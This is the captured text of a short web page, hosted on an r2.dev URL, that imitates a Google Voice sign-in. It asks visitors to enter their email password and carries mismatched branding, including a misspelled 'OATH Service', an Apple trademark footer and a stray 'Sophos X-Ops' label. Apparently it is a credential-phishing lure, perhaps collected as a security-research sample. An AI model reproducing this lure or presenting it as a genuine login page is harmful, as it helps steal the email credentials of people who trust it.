 https://pub-203097e1699e466d8c216432c4292967.r2.dev/Voice2.html?folder=m7fHWNcuk#

Voice

Google Voice

Sign in using your e-mail password

Continue as: @

Email Password

Google will use your password to securely sign in using OATH Service. Learn More

Sign in

Apple, the Apple logo, and iPhone are trademarks of Apple Inc., registered in the U.S. and other countries.

Google Privacy Terms About Google Google Products

Sophos X-Ops

Help